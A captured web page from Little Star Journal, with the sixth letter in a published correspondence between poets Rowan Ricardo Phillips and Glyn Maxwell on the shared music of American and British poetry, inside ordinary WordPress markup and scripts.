

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://littlestarjournal.com/blog/2015/09/a-poets-correspondence-vi-rowan-ricardo-phillips-and-glyn-maxwell/
body_size: 8553
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
    <title>A Poets’ Correspondence (VI): Rowan Ricardo Phillips and Glyn Maxwell&nbsp; |&nbsp; Little Star Journal</title>

	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

	<link rel="icon" href="https://littlestarjournal.com/wp-content/themes/littlestar/images/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="https://littlestarjournal.com/wp-content/themes/littlestar/images/favicon.ico" type="image/x-icon" />
	<link rel="bookmark icon" href="https://littlestarjournal.com/wp-content/themes/littlestar/images/favicon.ico" type="image/x-icon" />

		<link rel="stylesheet" type="text/css" href="https://littlestarjournal.com/wp-content/themes/littlestar/style.css?1727839914" />
	
	
	<!--[if lt IE 8]>
		<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta3)/IE8.js"></script>
	<![endif]-->

	
		<script type="text/javascript" src="https://littlestarjournal.com/wp-content/themes/littlestar/js/cufon/cufon-yui.js"></script>
	<script type="text/javascript" src="https://littlestarjournal.com/wp-content/themes/littlestar/js/cufon/Geometric415_500-Geometric415_900-Geometric415_italic_500-Geometric415_italic_900.font.js"></script>
	<script type="text/javascript">
		Cufon.replace( '.page-title', { hover: true } );
		Cufon.replace( '.entry-title', { hover: true } );
		Cufon.replace( '.widget-title', { hover: true } );
	</script>

	<style type='text/css'>
		.stpulldown-gradient
		{
			background: #E1E1E1;
			background: -moz-linear-gradient(top, #E1E1E1 0%, #A7A7A7 100%); /* firefox */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#E1E1E1), color-stop(100%,#A7A7A7)); /* webkit */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E1E1E1', endColorstr='#A7A7A7',GradientType=0 ); /* ie */
			background: -o-linear-gradient(top, #E1E1E1 0%,#A7A7A7 100%); /* opera */
			color: #636363;
		}
		#stpulldown .stpulldown-logo
		{
			height: 40px;
			width: 300px;
			margin-left: 20px;
			margin-top: 5px;
			background:url('') no-repeat;
		}
</style>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/littlestarjournal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://littlestarjournal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://littlestarjournal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://littlestarjournal.com/wp-json/wp/v2/posts/7347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://littlestarjournal.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://littlestarjournal.com/blog/2015/09/a-poets-correspondence-vi-rowan-ricardo-phillips-and-glyn-maxwell/" />
<link rel='shortlink' href='http://wp.me/pQxaJ-1Uv' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://littlestarjournal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flittlestarjournal.com%2Fblog%2F2015%2F09%2Fa-poets-correspondence-vi-rowan-ricardo-phillips-and-glyn-maxwell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://littlestarjournal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flittlestarjournal.com%2Fblog%2F2015%2F09%2Fa-poets-correspondence-vi-rowan-ricardo-phillips-and-glyn-maxwell%2F&#038;format=xml" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'440d5d80-ec0a-4064-8d2a-92d8fa509189'});var st_type='wordpress3.1.1';</script>
	<link rel="alternate" type="application/rss+xml" href="https://littlestarjournal.com/feed/" title="Little Star Journal latest posts" />
	<link rel="alternate" type="application/rss+xml" href="https://littlestarjournal.com/comments/feed/" title="Little Star Journal latest comments" />
	<link rel="pingback" href="https://littlestarjournal.com/xmlrpc.php" />
</head>

<body class="post-template-default single single-post postid-7347 single-format-standard">


<div id="wrapper-left">&nbsp;</div>
<div id="wrapper" class="hfeed">

	<div id="main">

		<div id="header">
			<div id="masthead">

				<div id="branding">
										<div id="site-description">A journal of poetry and prose</div>
									<div id="site-title"><span>Little Star Journal</span></div>
				</div><!-- #branding -->

				<div id="access">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
									</div><!-- #access -->

			</div><!-- #masthead -->
		</div><!-- #header -->

	
		<div id="container">	
			<div id="content">
			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://littlestarjournal.com/blog/2015/09/welcome-anakana-schofield/" rel="prev"><span class="meta-nav">&laquo;</span> Welcome Anakana Schofield!</a></div>
					<div class="nav-next"><a href="https://littlestarjournal.com/blog/2015/09/one-day-special-all-our-april-bernard-and-anakana-schofield/" rel="next">One-Day Special! All our April Bernard and Anakana Schofield <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-7347" class="post-7347 post type-post status-publish format-standard hentry category-news tag-poetry">
					<h1 class="entry-title">A Poets’ Correspondence (VI): Rowan Ricardo Phillips and Glyn Maxwell</h1>
					
					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted by </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> on  </span>
						<span class="entry-date"><abbr class="published" title="2015-09-23T15:56:03-0400">September 23, 2015</abbr></span>
												
					</div><!-- .entry-meta -->
					
										
					<div class="entry-content">
<p><strong>This summer, in our digital edition <a href="weekly.littlestarjournal.com">Little Star Weekly</a>, we inaugurated an <a href="http://littlestarjournal.com/blog/2015/06/a-poets-correspondence-rowan-ricardo-phillips-and-glyn-maxwell/">ongoing series</a>, a correspondence on poetic means in the English of here and there (England and the UK) by <a href="http://www.rowanricardophillips.com/">Rowan Ricardo Phillips</a> and <a href="http://glynmaxwell.com/">Glyn Maxwell</a>. </strong></p>
<p><strong>Read Glyn’s first installment in Little Star Weekly <a href="http://weekly.littlestarjournal.com/issue/557af762ada6e210090f25f4/june_12,_2015">here</a>  and the ensuing correspondence <a href="http://wp.me/pQxaJ-1Pw">here</a> in our diary.</strong></p>
<p><strong>Here is letter #6.  </strong></p>
<p>Dear Glyn,</p>
<p>Damn. What an ending! What an exit! What’s left to say? What’s left to say now that Glyn’s gone? I feel suddenly like the ditched voice left to pick up the pieces at the very end of “Lycidas”: “Thus sang Glyn Maxwell to the Oaks and rills / While the still morn went out with Sandals gray …” You are one smooth swain, my friend.</p>
<p>I’m struck by how our chat reveals how that which to an ear would seem the root of our differences, our respective “accented” voices, is actually the hearth from where our devotion to poetry takes root: the sonic sanctity of a poem. I live by the syllable; I can’t help it. Poets find other poets, truly find them, in the pit of the poet’s music. So why then this continual “You’re from there, I’m from here; let’s call the whole thing off”? We’ve seen how rock, pop, the blues, ska, and hip-hop have each grown in America and Great Britain tethered to the same taproot. And before that the border ballads became American ballads. The Atlantic couldn’t shout them down. When you live with poems syllable by syllable you start to hear how our multifoliate language mocks the meager differences between the poetry of America and the poetry of Great Britain, gent lung you into a greater republic … but when we gaze across the Atlantic in search of poetry we tend to see Scylla and Charybdis. We chose the path that leave us to deal with the fewest casualties. Bearable losses. And then we wish we could remember the name of that poet from Plymouth or that poet from Providence; that poet from Essex or that poet from Austin. There’s no cure for this but to be aware of it; to pass by Scylla when going in one direction and then Charybdis when going in the other. You still lose some people on the way and seem ever the fool for the trip. But there’s a feeling far greater than discovery or confirmation in searching for your kin across the water: and that’s finding in the unfamiliar the unexpectedly familiar; the fresh woods instead of Fresh Fields and, despite disaster after disasters, new pastures.</p>
<p>Rowan</p>
<p><strong>Read the rest of the correspondence <a href="http://littlestarjournal.com/blog/2015/06/a-poets-correspondence-rowan-ricardo-phillips-and-glyn-maxwell/">here</a>.</strong></p>
<p><strong>Rowan Ricardo Phillips’ second book of poems, <a href="http://www.mcnallyjackson.com/book/9780374168520"><em>Heaven</em></a>, appears this month. Glyn Maxwell’s most recent book is <a href="http://bookshop.blackwell.co.uk/jsp/id/Pluto/9781447231585"><em>Pluto</em></a>, and his <a href="http://www.mcnallyjackson.com/book/9780374533496">Collected Poems</a> came out in 2011.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span class='st_sharethis' st_title='A Poets’ Correspondence (VI): Rowan Ricardo Phillips and Glyn Maxwell' st_url='https://littlestarjournal.com/blog/2015/09/a-poets-correspondence-vi-rowan-ricardo-phillips-and-glyn-maxwell/' displayText='ShareThis'></span></p>					</div><!-- .entry-content -->

					
					<div class="entry-utility">
					This entry was posted in <a href="https://littlestarjournal.com/blog/category/news/" rel="category tag">News</a> and tagged <a href="https://littlestarjournal.com/blog/tag/poetry/" rel="tag">Poetry</a>. Bookmark the <a href="https://littlestarjournal.com/blog/2015/09/a-poets-correspondence-vi-rowan-ricardo-phillips-and-glyn-maxwell/" title="Permalink to A Poets’ Correspondence (VI): Rowan Ricardo Phillips and Glyn Maxwell" rel="bookmark">permalink</a>. Follow any comments here with the <a href="https://littlestarjournal.com/blog/2015/09/a-poets-correspondence-vi-rowan-ricardo-phillips-and-glyn-maxwell/feed/" title="Comments RSS to A Poets’ Correspondence (VI): Rowan Ricardo Phillips and Glyn Maxwell" rel="alternate" type="application/rss+xml">RSS feed for this post</a>.
						Both comments and trackbacks are currently closed.					</div><!-- .entry-utility -->													
				</div><!-- #post-7347 -->			
				
				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://littlestarjournal.com/blog/2015/09/welcome-anakana-schofield/" rel="prev"><span class="meta-nav">&laquo;</span> Welcome Anakana Schofield!</a></div>
					<div class="nav-next"><a href="https://littlestarjournal.com/blog/2015/09/one-day-special-all-our-april-bernard-and-anakana-schofield/" rel="next">One-Day Special! All our April Bernard and Anakana Schofield <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->					

			<div id="comments">




		<p class="nocomments">Comments are closed.</p>


			</div><!-- #comments -->
			
			
			</div><!-- #content -->		
		</div><!-- #container -->
		
		<div id="primary" class="widget-area">
			
			<ul class="xoxo">
			<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" action="https://littlestarjournal.com">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form>
</li><li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Subscribe</h3>			<div class="textwidget"><ul class="widget_subscribe">
   <li class="rss"><a href="https://littlestarjournal.com/feed/">RSS</a></li>
   <li class="twitter"><a href="http://twitter.com/littlestarmag">Twitter</a></li>
   <li class="facebook"><a href="http://www.facebook.com/group.php?gid=216466656712">Facebook</a></li>
</ul></div>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://littlestarjournal.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://littlestarjournal.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://littlestarjournal.com/blog/2017/02/'>February 2017</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/12/'>December 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/11/'>November 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/10/'>October 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/09/'>September 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/07/'>July 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/06/'>June 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/02/'>February 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/01/'>January 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/11/'>November 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/10/'>October 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/09/'>September 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/08/'>August 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/07/'>July 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/06/'>June 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/05/'>May 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/04/'>April 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/03/'>March 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/02/'>February 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/01/'>January 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/12/'>December 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/11/'>November 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/10/'>October 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/09/'>September 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/08/'>August 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/07/'>July 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/06/'>June 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/05/'>May 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/04/'>April 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/03/'>March 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/02/'>February 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/01/'>January 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/12/'>December 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/11/'>November 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/10/'>October 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/09/'>September 2012</a></li>
